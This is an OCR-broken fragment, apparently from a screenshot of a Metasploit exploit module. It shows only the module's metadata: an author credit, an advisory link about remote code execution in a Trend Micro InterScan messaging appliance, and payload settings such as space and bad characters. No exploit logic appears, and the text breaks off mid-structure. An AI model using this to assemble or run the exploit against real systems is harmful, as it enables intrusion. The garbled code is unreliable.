
<mehmet@mehmetince.net>'
# discovery & 
msf module
]
,
'References'
=
>
[
[
'URL'
,
'https://pentest.blog/advisory-trend-
micro-interscan-messaging-security-
virtual-appliance-remote-code-
execution/'
]
]
,
'Privileged'
=
>
true
,
'Payload'
=
>
{
'Space'
=
>
1024
,
'DisableNops'
=
>
true
,
'BadChars'
=
>
"\x2f\x22"
}
,
'DefaultOptions'
=
>
{